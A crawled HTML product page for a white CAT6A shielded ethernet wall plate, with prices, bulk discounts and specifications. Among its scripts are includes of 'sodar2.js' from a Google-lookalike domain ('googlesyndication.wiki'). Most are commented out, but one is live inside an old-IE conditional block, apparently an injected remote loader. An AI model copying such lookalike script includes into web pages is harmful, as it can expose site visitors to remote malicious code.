

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://allsmartlife.com/new-easy-installation-cat-6a-1-port-shielded-cat6a-wall-plate-1-gang-decorative-white/
body_size: 13756
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="renderer" content="webkit">
<meta name="keywords" content="CAT6A wall plate,ethernet wall plate,shielded cat6" />
<meta name="description" content="Helps eliminate cable clutter by hiding your cables in-wall. Make your installation as beautiful as your new high def TV with this wall plate." />
<title>New easy installation CAT 6A 1 Port Shielded Cat6A Wall Plate 1 Gang Decorative White</title>
<link href="/css/global.css" rel="stylesheet" type="text/css">
<link href="/css/lib.css" rel="stylesheet" type="text/css" />
<link href="/css/style.css" rel="stylesheet" type="text/css">
<link href="/css/jquery.lightbox-0.5.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/js/jquery1.8.3.js"></script>
<!-- <script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script> -->
<script type="text/javascript" src="/js/lang/en.js"></script>
<script type="text/javascript" src="/js/global.js"></script>
<script type="text/javascript" src="/js/checkform.js"></script>
<script type="text/javascript" src="/js/magiczoom.js"></script>
<script type="text/javascript" src="/js/jquery.lightbox-0.5.min.js"></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.1.source.js"></script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '551193501703723');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=551193501703723&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5201399"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5201399&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript> -->

<!-- <script type="text/javascript">
    var _gas = _gas || [];
    _gas.push(['_setAccount', 'UA-77704240-1']);
    _gas.push(['_trackPageview']);
    _gas.push(['_gasTrackForms']);
    _gas.push(['_gasTrackOutboundLinks']);
    _gas.push(['_gasTrackMaxScroll']);
    _gas.push(['_gasTrackDownloads']);
    _gas.push(['_gasTrackYoutube', {force: true}]);
    _gas.push(['_gasTrackVimeo', {force: true}]);
    _gas.push(['_gasTrackMailto']);

    (function() {
        var ga = document.createElement('script');
        ga.id = 'gas-script';
        ga.setAttribute('data-use-dcjs', 'true');
        ga.type = 'text/javascript';
        ga.async = true;
        ga.src = 'http://gw.zbde.net/1.11.0gas.min.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(ga, s);
    })();
</script> -->


<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 881940810;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<!-- <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script> -->
<!-- <noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/881940810/?value=0&amp;guid=ON&amp;script=0"/>
    </div>
</noscript> --></head>
<body>
<!--header-->
<!--[if lte IE 7]>
<script type="text/javascript">
window.location.href = 'http://windows.microsoft.com/zh-cn/windows/upgrade-your-browser';
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<![endif]-->

<div class="headtop">
	<div class="wrap">
        <div class="fl mem">
                        <a href="/customer/account/login/">SIGN IN</a> | <a href="/customer/account/create/">REGISITER</a>
                    </div>
        <div class="set fr clean">
            <a class="fl a" href="/customer/account/">MY ACCOUNT</a>
            <div class="fl l">|</div>            
            <a class="fl a" href="/wishlist/">MY WISHLIST</a>
            <div class="fl l">|</div> 
            <a class="fl a" href="/order/history/">MY ORDERS</a>
            <div class="fl l">|</div> 
            <a class="fl a" href="/help/">HELP</a>
            <div class="fl l">|</div> 
            <div class="Rate fr">
                CURRENCIES: USD                <ul class="text-center over trans">
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=USD">USD</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=EUR">EUR</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=GBP">GBP</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=AUD">AUD</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=CAD">CAD</a>
                    </li>
                                        <li>
                        <a href="/inc/lib/global/info.php?currencies=RMB">RMB</a>
                    </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>

<div class="activity over trans text-center">
    <a href="/promotion/" class="bimg">
        <img src="/u_file/ad/19_03_26/d329351fa3.jpg" alt=""/>
    </a>
    <div class="ab">
        <div class="wrap clean">
            <a class="close" href="javascript:;"><img src="/images/close.png" alt=""/></a>
        </div>
    </div>
</div>

<div class="header">
	<div class="wrap">
        <div class="logo fl PicPath">
            <a href="/"><img src="/images/logo.png"></a><span></span>
        </div>
        
        <div class="cart_item fr">
        	<div class="fl icon">
            	0                <!-- <a href="/cart.php"></a> -->
            </div>
            <div class="fl info">
            	<div class="t"><a href="/cart.php">SHOPPING CART</a></div>
                <div class="p">0 ITEM - $0.00</div>
            </div>
        </div>
        
        <div class="search fr">
        	<form action="/products/" method="get">
                 <input type="text" name="Keyword" value="" placeholder="Search here..." class="fl intext">
                <div class="fl cate">
                    <span class="text-over">Ethernet Wall Plate</span>
                    <ul>
                        <li><a href="javascript:;" cid="" >All Categories</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="27">USB Series</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="53">Wall Plates</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="49">Cable Wholesale</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="14">HDMI Cable</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="64">DisPlayPort</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="63">Mini DisplayPort</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="100">HDMI Splitter</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="18">HDMI Switch</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="102">HDMI Converter</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="103">HDMI Extender</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="104">HDMI Matrix</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="98">Vga Cable</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="54">Smart Life</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="135">Product</a></li>
                                                <li><a href="javascript:;" class="text-over" cid="138">Fiber Optic Adapter Cable</a></li>
                                            </ul>
                </div>
                <input type="hidden" name="CateId" value="">
                <input type="submit" name="" value="" class="fl sub">   
            </form>
        </div>
        
    </div>
</div><!-- .header -->

<div class="nav">
	<div class="wrap">
    	<div class="fl cate">
        	<a href="/products/">Categories</a>
            <div class="list">
                            	<div class="i on_sub">
                    <a href="/usb-series.html" class="ia text-over">USB Series</a>
                                        <ul class="sub">
                                                <li><a href="/usb-series/usb-type-c-series.html">USB Type C Series</a></li>
                                                <li><a href="/usb-series/usb-30-series.html">USB 3.0 Series</a></li>
                                                <li><a href="/usb-series/usb-20-series.html">USB 2.0 Series</a></li>
                                                <li><a href="/usb-series/charging-and-data-transmission-cabe.html">Charging And  data  transmission cable</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/Wall-Plates.html" class="ia text-over">Wall Plates</a>
                                        <ul class="sub">
                                                <li><a href="/Wall-Plates/Custom-Wall-plate.html">Custom Wall plate</a></li>
                                                <li><a href="/decorative-wall-plates.html">Decorative Wall Plates</a></li>
                                                <li><a href="/Wall-Plates/HDMI-wall-plate.html">HDMI Wall plate</a></li>
                                                <li><a href="/Wall-Plates/cat5-wall-plate.html">Cat5 Wall Plate</a></li>
                                                <li><a href="/Wall-Plates/av-wall-plates.html">TV/AV Wall Plates</a></li>
                                                <li><a href="/Wall-Plates/ethernet-wall-plate.html">Ethernet Wall Plate</a></li>
                                                <li><a href="/Wall-Plates/key-stone-jack.html">Key Stone Jack</a></li>
                                                <li><a href="/Wall-Plates/speaker-wall-plate.html">Speaker Wall plate</a></li>
                                                <li><a href="/Wall-Plates/vga-wall-plate.html">Vga Wall Plate</a></li>
                                                <li><a href="/Wall-Plates/usb-wall-plate.html">Usb wall plate</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/cable-wholesale.html" class="ia text-over">Cable Wholesale</a>
                                        <ul class="sub">
                                                <li><a href="/cable-wholesale/wholesale-hdmi-cable.html">wholesale HDMI cable</a></li>
                                                <li><a href="/displayport-cable/">DisplayPort Cable</a></li>
                                                <li><a href="/ethernet-cable/">Ethernet Cable</a></li>
                                                <li><a href="/fiber-patch-cables/">Fiber Patch Cables</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/HDMI-cable.html" class="ia text-over">HDMI Cable</a>
                                        <ul class="sub">
                                                <li><a href="/hdmi-cable/4k-hdmi-cable.html">4K HDMI Cable</a></li>
                                                <li><a href="/hdmi-cable/mhl-cable-usb-to-hdmi.html">MHLCable(USB to HDMI)</a></li>
                                                <li><a href="/hdmi-cable/cheap-hdmi-cable.html">Cheap HDMI Cable</a></li>
                                                <li><a href="/hdmi-cable/flat-hdmi-cable.html">Flat HDMI Cable</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/displayport.html" class="ia text-over">DisPlayPort</a>
                                        <ul class="sub">
                                                <li><a href="/displayport/displayport-to-hdmi-cable.html">DisplayPort to HDMI Cable</a></li>
                                                <li><a href="/displayport/displayport-cables.html">DisplayPort Cables</a></li>
                                                <li><a href="/displayport/displayport-adapters.html">DisplayPort Adapters</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/mini-displayport.html" class="ia text-over">Mini DisplayPort</a>
                                        <ul class="sub">
                                                <li><a href="/mini-displayport/mini-displayport-cables.html">Mini DisplayPort Cables</a></li>
                                                <li><a href="/mini-displayport/mini-displayport-adapters.html">Mini DisplayPort Adapters</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/Hdmi-Splitter/" class="ia text-over">HDMI Splitter</a>
                                        <ul class="sub">
                                                <li><a href="/Hdmi-Splitter/1x2-hdmi-splitter.html">1x2 HDMI Splitter</a></li>
                                                <li><a href="/Hdmi-Splitter/1x4-hdmi-splitter.html">1x4 HDMI Splitter</a></li>
                                                <li><a href="/Hdmi-Splitter/1x8-hdmi-splitter.html">1x8 HDMI Splitter</a></li>
                                                <li><a href="/Hdmi-Splitter/1x16-hdmi-splitter.html">1x16 HDMI Splitter</a></li>
                                                <li><a href="/Hdmi-Splitter/hdmi-media-player.html">HDMI Media Player</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/hdmi-switch.html" class="ia text-over">HDMI Switch</a>
                                        <ul class="sub">
                                                <li><a href="/hdmi-switch/3x1-hdmi-switch.html">3x1 HDMI Switch</a></li>
                                                <li><a href="/hdmi-switch/4x1-hdmi-switch.html">4x1 HDMI Switch</a></li>
                                                <li><a href="/hdmi-switch/5x1-hdmi-switch.html">5x1 HDMI Switch</a></li>
                                                <li><a href="/hdmi-switch/2x2-hdmi-switcher.html">2X2 HDMI Switcher</a></li>
                                                <li><a href="/hdmi-switch/2x4-hdmi-switcher.html">2X4 HDMI Switcher</a></li>
                                                <li><a href="/hdmi-switch/2x8-hdmi-switcher.html">2X8 HDMI Switcher</a></li>
                                                <li><a href="/hdmi-switch/2x12-hdmi-switch.html">2X12 HDMI Switch</a></li>
                                            </ul>
                                    </div>
                            	<div class="i ">
                    <a href="/hdmi-converter.html" class="ia text-over">HDMI Converter</a>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/hdmi-extender.html" class="ia text-over">HDMI Extender</a>
                                        <ul class="sub">
                                                <li><a href="/hdmi-extender/hdmi-over-ethernet.html">HDMI over ethernet</a></li>
                                                <li><a href="/hdmi-extender/wireless-hdmi-extender.html">Wireless HDMI Extender</a></li>
                                            </ul>
                                    </div>
                            	<div class="i ">
                    <a href="/hdmi-matrix.html" class="ia text-over">HDMI Matrix</a>
                                    </div>
                            	<div class="i ">
                    <a href="/vga-cable.html" class="ia text-over">Vga Cable</a>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/smart-life.html" class="ia text-over">Smart Life</a>
                                        <ul class="sub">
                                                <li><a href="/computer-accessories/">Computer Accessories</a></li>
                                                <li><a href="/smart-life/cables-charger.html">Cables & Charger</a></li>
                                                <li><a href="/vr-box/">VR BOX</a></li>
                                                <li><a href="/lamps-light-fixtures/">Lamps & Light Fixtures</a></li>
                                                <li><a href="/mask/">Mask</a></li>
                                                <li><a href="/intelligent-fan-light/">intelligent fan light</a></li>
                                            </ul>
                                    </div>
                            	<div class="i on_sub">
                    <a href="/product.html" class="ia text-over">Product</a>
                                        <ul class="sub">
                                                <li><a href="/product1/">Product1</a></li>
                                                <li><a href="/product2/">Product2</a></li>
                                            </ul>
                                    </div>
                            	<div class="i ">
                    <a href="/fiber-optic-adapter-cable/" class="ia text-over">Fiber Optic Adapter Cable</a>
                                    </div>
                            </div>
        </div>
        <div class="menu fl">
        	<a href="/saleproduct/">Hot product</a>
            <a href="/wholesale/">WHOLESALE</a>
            <a href="/news/">NEWS</a>
                        <a href="/about-Allsmartlife/">ABOUT US</a>
                        <a href="/contact-us/">CONTACT US</a>
            
        </div>
        <div class="live fr">
            <a href="http://m.53kf.com/72128554/54/1" target="_blank">
                LIVE CHAT &nbsp;<img src="/images/live0.png">
            </a>
            <!--
            <ul class="over trans">
                <li><a class="text-center" href="">SKYPE</a></li>
                <li><a class="text-center" href="">MSN</a></li>
            </ul>
            -->
        </div>
    </div>
</div><!-- .nav -->

<!--header end-->

<div class="wrap">
	<div class="crumb">
		<a href="/">Home</a>
		/ <a href='/Wall-Plates.html'>Wall Plates</a>/ <a href='/Wall-Plates/ethernet-wall-plate.html'>Ethernet Wall Plate</a>		 / New easy installation CAT 6A 1 Port Shielded Cat6A Wall Plate 1 Gang Decorative White	</div>
	<div class="blank20"></div>
	<div class="blank20"></div>
	<div class="product_image fl">
		<div class="bigimg">
            			<a href="/u_file/product/17_01_14/aee99eb143.jpg" class="MagicZoom lightBox" id="zoom" rel="zoom-position:custom; zoom-width:485px; zoom-height:485px;"><img src="/u_file/product/17_01_14/485X485_aee99eb143.jpg" id="bigimg_src" alt=""></a>
                            <a class="img-a lightBox" href="/u_file/product/17_01_14/aee99eb143.jpg"></a>
                            <a class="img-a lightBox" href="/u_file/product/17_01_14/bf560ac57d.jpg"></a>
                        <div id="zoom-big"></div>
		</div>
		<div class="blank15"></div>
		<div class="images">
			<a href="javascript:;" class="prev"></a>
			<div class="bd">
                <div class="bar">
                                            <div class="img fl on"  onclick="showPreview('/u_file/product/17_01_14/485X485_aee99eb143.jpg', '/u_file/product/17_01_14/aee99eb143.jpg'); this.blur();">
                            <img src="/u_file/product/17_01_14/s_aee99eb143.jpg" alt="">
                        </div>
                                            <div class="img fl "  onclick="showPreview('/u_file/product/17_01_14/485X485_bf560ac57d.jpg', '/u_file/product/17_01_14/bf560ac57d.jpg'); this.blur();">
                            <img src="/u_file/product/17_01_14/s_bf560ac57d.jpg" alt="">
                        </div>
                                    </div>
            </div>
			<a href="javascript:;" class="next"></a>
		</div>
		<script>
			jQuery('.images').slide({mainCell:'.bar', effect:'left', pnLoop: false, autoPlay:false, autoPage:'<span></span>', trigger:'click' ,vis:4});
		</script>
<!-- <script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script> -->
	</div>
	<div class="product_rig fr">
		<div class="name">New easy installation CAT 6A 1 Port Shielded Cat6A Wall Plate 1 Gang Decorative White</div>
		<div class="score">
			<img src="/images/star_1.jpg" alt="">
			<img src="/images/star_1.jpg" alt="">
			<img src="/images/star_1.jpg" alt="">
			<img src="/images/star_1.jpg" alt="">
			<img src="/images/star_1.jpg" alt="">
			<span>100.0%</span>
			of buyers enjoyed this product!
		</div>
		<div class="line"></div>
		<div class="blank6"></div>
		<table class="product_table" width="100%" cellpadding="0" cellspacing="0">
			<tr>
				<td align="right" width="5%" nowrap>Price:</td>
				<td><div id="Price">$7.81</div><input type="hidden" id="Price_0" value="$7.81"></td>
			</tr>
			<tr>
				<td align="right" nowrap>Shopping:</td>
				<td><img src="/images/free_shipping.jpg" alt=""></td>
			</tr>
			<tr>
				<td align="right" nowrap>Dispatch :</td>
				<td>Ships within 5-7 business days</td>
			</tr>
            <tr>
                <td align="right" nowrap>Sold :</td>
                <td><div class="sold">622</div></td>
            </tr>
		</table>
		<iframe src="about:blank" style="display:none;" id="addtocart_iframe" name="addtocart_iframe" frameborder="0"></iframe>
		<form action="/cart.php" target="addtocart_iframe" class="product_form" method="get">
			<table class="product_table" width="100%" cellpadding="0" cellspacing="0">
                				<tr>
					<td align="right" width="5%" nowrap>Size:</td>
					<td>
						<div id="Size">
														<a href="javascript:;" class="on" onclick="changeAId($(this),'size');" aid="17">Standard</a>
													</div>
					</td>
				</tr>
                                				<tr>
					<td align="right" nowrap>Color:</td>
					<td>
						<div id="Color">
														<a href="javascript:;" onclick="changeAId($(this),'color');" class="on" aid="3" style="background-color:#FFFFFF;"></a>
													</div>
					</td>
				</tr>
                				<tr>
					<td align="right" nowrap>Quantity:</td>
					<td>
						<span class="qty">
                            <a class="qty-btn" href="javascript:;" onclick="changeQty(-1,1,1);">-</a><input type="text" class="qty text-center" id="Qty" onblur="changeQty(this.value,1,0);" value="1" name="Qty" ><a class="qty-btn" href="javascript:;" onclick="changeQty(1,1,1);">+</a>
							<!--<a href="javascript:;" onclick="changeQty(-1,1);" class="jian"></a>
							<a href="javascript:;" onclick="changeQty(1,1);" class="jia"></a>-->
						</span>
						Unit(s)
                        <div class="qty-tips hide"></div>
					</td>
				</tr>
				<tr>
					<td>&nbsp;</td>
					<td>
						<input type="submit" class="add_cart" value="ADD TO CART">
						                        					</td>
				</tr>
			</table>
			<input type="hidden" name="module" value="add">
			<input type="hidden" name="JumpUrl" value="/cart.php?module=add_success">
			<input type="hidden" name="ProId" value="687">
			<input type="hidden" name="SizeId" id="SizeId" value="17">
			<input type="hidden" name="ColorId" id="ColorId" value="3">
		</form>
		<input type="hidden" id="wholesale_ary" value="[{&quot;PId&quot;:&quot;80028&quot;,&quot;ProId&quot;:&quot;687&quot;,&quot;Qty&quot;:&quot;1&quot;,&quot;Price&quot;:&quot;$7.81&quot;},{&quot;PId&quot;:&quot;80029&quot;,&quot;ProId&quot;:&quot;687&quot;,&quot;Qty&quot;:&quot;10&quot;,&quot;Price&quot;:&quot;$4.99&quot;},{&quot;PId&quot;:&quot;80030&quot;,&quot;ProId&quot;:&quot;687&quot;,&quot;Qty&quot;:&quot;100&quot;,&quot;Price&quot;:&quot;$3.65&quot;},{&quot;PId&quot;:&quot;80031&quot;,&quot;ProId&quot;:&quot;687&quot;,&quot;Qty&quot;:&quot;200&quot;,&quot;Price&quot;:&quot;$2.85&quot;},{&quot;PId&quot;:&quot;80032&quot;,&quot;ProId&quot;:&quot;687&quot;,&quot;Qty&quot;:&quot;500&quot;,&quot;Price&quot;:&quot;$2.21&quot;}]">
        <script>jQuery(window).ready(function(){changePrice();})</script>
		Buy more, save more
		<table class="wholesale_table" cellspacing="0" cellpadding="0">
			<tr>
												<td>1+ units</td>
												<td>10+ units</td>
												<td>100+ units</td>
												<td>200+ units</td>
												<td>500+ units</td>
								<td>Large order</td>
			</tr>
			<tr>
												<td class="price">$7.81</td>
												<td class="price">$4.99</td>
												<td class="price">$3.65</td>
												<td class="price">$2.85</td>
												<td class="price">$2.21</td>
								<td><a href="/inquiry.php?ProId=687"><img src="/images/mail.jpg" alt=""> Inquiry</a></td>
			</tr>
		</table>
		<div class="blank12"></div>
		<div class="share addthis clean">
			<span class="fl">share&nbsp;&nbsp;</span>
			            <!-- Go to www.addthis.com/dashboard to customize your tools -->
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5656a9a87a670141"></script>
            <!-- Go to www.addthis.com/dashboard to customize your tools -->
            <div class="addthis_sharing_toolbox"></div>
		</div>
	</div>

	<div class="clear"></div>

</div>

<div class="blank20"></div>
<div class="blank25"></div>

<div class="bgf3">
	<div class="blank25"></div>
	<div class="blank25"></div>
	<div class="product_desc_tab clean">
		<div class="wrap clean">
			<a class="fl text-center on" href="javascript:;">Product Description</a>
			<a class="fl text-center" href="javascript:;">Reviews</a>
			<a class="fl text-center" href="javascript:;">Products Tags</a>
			<a class="fl text-center" href="javascript:;">Shipping & Payment</a>
			<a class="fl text-center" href="javascript:;">FAQ</a>
			<a class="fl text-center" href="javascript:;">Wholesale price</a>
		</div>
	</div>
	<div class="product_tab_blank"></div>
	<div class="wrap">
		<div class="bgff product_desc_bar clean">
			<div class="product_description clean show">
				<table border="1" class="t_info" style="border-collapse: collapse; border-spacing: 0px; width: 1153px;" width="1153">
	<tbody>
		<tr>
			<th align="left" class="title" colspan="2" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; background: rgb(241, 241, 241);">
				<strong>General</strong></th>
		</tr>
		<tr>
			<td class="attr" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); text-align: right; height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; width: 100px;" width="133">
				Brand</td>
			<td style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;" width="1297">
				Allsmartlife</td>
		</tr>
		<tr>
			<td class="attr" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); text-align: right; height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; width: 100px;">
				Quantity</td>
			<td style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;">
				1+Piece</td>
		</tr>
		<tr>
			<td class="attr" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); text-align: right; height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; width: 100px;">
				Form Color</td>
			<td style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;">
				White</td>
		</tr>
		<tr>
			<td class="attr" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); text-align: right; height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; width: 100px;">
				Material</td>
			<td style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;">
				PC&nbsp;Plastic</td>
		</tr>
		<tr>
			<th align="left" class="title" colspan="2" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; background: rgb(241, 241, 241);">
				<strong>Specification</strong></th>
		</tr>
		<tr>
			<td class="attr" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); text-align: right; height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; width: 100px;">
				Interface</td>
			<td style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;">
				CAT6A</td>
		</tr>
		<tr>
			<td class="attr" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); text-align: right; height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; width: 100px;">
				Type</td>
			<td style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;">
				Home Decor,Home Theater,<font color="#333333" face="Open Sans, Arial, Helvetica, sans-senif, SimSun, 宋体"><span style="box-sizing: border-box; border-style: initial; border-color: initial; font-size: 13px; font-stretch: inherit; line-height: 28px;">Home Improve</span></font><font color="#333333" face="Open Sans, Arial, Helvetica, sans-senif, SimSun, 宋体"><span style="box-sizing: border-box; border-style: initial; border-color: initial; font-size: 13px; font-stretch: inherit; line-height: 28px;">ment</span></font>,Wall Decor</td>
		</tr>
		<tr>
			<td class="attr" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); text-align: right; height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; width: 100px;">
				Compatible &nbsp; model</td>
			<td style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;">
				Universal (Customize) USA,UK,<span style="color: rgb(84, 84, 84); font-family: arial, sans-serif; font-size: small; line-height: 18.2000007629395px;">AUS,</span><span style="color: rgb(84, 84, 84); font-family: arial, sans-serif; font-size: small; line-height: 18.2000007629395px;">JP</span></td>
		</tr>
	</tbody>
</table>
<table border="1" class="t_info mar_t10" style="border-collapse: collapse; border-spacing: 0px; margin-top: 10px; width: 1153px;" width="1153">
	<tbody>
		<tr>
			<th align="left" class="title" colspan="2" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; background: rgb(241, 241, 241);">
				<strong>Dimensions &amp; Weight</strong></th>
		</tr>
		<tr>
			<td class="attr" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); text-align: right; height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; width: 100px;">
				Dimensions</td>
			<td class="value" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;">
				<span style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; line-height: 19px;">4.3 x 2.6 x 1.2 inches</span></td>
		</tr>
		<tr>
			<td class="attr" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); text-align: right; height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; width: 100px;">
				Weight</td>
			<td class="value" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;">
				<span style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; line-height: 19px;">1.8ounces</span></td>
		</tr>
	</tbody>
</table>
<table border="1" class="t_info mar_t10" style="border-collapse: collapse; border-spacing: 0px; margin-top: 10px; width: 1153px;" width="1153">
	<tbody>
		<tr>
			<th align="left" class="title" style="margin: 0px; padding: 0px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden; background: rgb(241, 241, 241);" width="1181">
				<strong>Packing List</strong></th>
		</tr>
		<tr>
			<td class="info" style="margin: 0px; padding: 10px 15px; border-style: solid; border-color: rgb(213, 213, 213); height: 30px; table-layout: fixed; word-break: break-all; overflow: hidden;">
				1 x wall plate &nbsp; &nbsp;&nbsp;</td>
		</tr>
	</tbody>
</table>
<div>
	<strong>All packages from Allsmartlife.com are sent without Allsmartlife or any information indicating Allsmartlife.com. Due to package variations from suppliers, the product packaging customers receive may be different from the images displayed.</strong></div>
<div>
	&nbsp;</div>
<div>
	To enable volume discounts on this site, use coupon code: Please enter the number in Quantity you want , all discount rate will be created automatically.</div>
<div>
	&nbsp;</div>
<div>
	<strong>What is Bulk Rate?</strong>&nbsp;BulkRate is a semi-wholesale system with items priced separately from retail. When you use bulk rates, most of country are free shipping and will automatically be added to your cart to ensure delivery of package. While BulkRate intention is to offer cheaper prices when you buy in bulk, you will get a discount automatically base on the quantity you purchased. If you are looking for wholesale prices please feel free to contact us. Any requirements of custom made Please contact us.</div>
<div>
	&nbsp;</div>
<div>
	<h2 style="color: rgb(204, 102, 0); font-size: medium; margin: 0px 0px 0.25em; font-family: verdana, arial, helvetica, sans-serif;">
		<strong><span style="color:#000000;">Product Description</span></strong></h2>
	<div>
		<div>
			Helps eliminate cable clutter by hiding your cables in-wall. Make your installation as beautiful as your new high def TV with this wall plate.</div>
		<div>
			Coupler style connectors feature female connections on both the front and back of the plate so there&#39;s no need to cut splice or solder any wires</div>
		A Category 6a Ethernet patch cable is also referred to as a Cat6a network cable, Cat6a cable, Cat6a Ethernet cable, or Cat 6a data/LAN cable. Future-proof your network for 10-Gigabit Ethernet (backwards compatible with any existing Fast Ethernet and Gigabit Ethernet); Meets or exceeds Category 6a performance in compliance with the TIA/EIA 568-C.2 standard</div>
</div>
<br />			</div>
			<div class="product_description"><script language="javascript">
onload=function(){
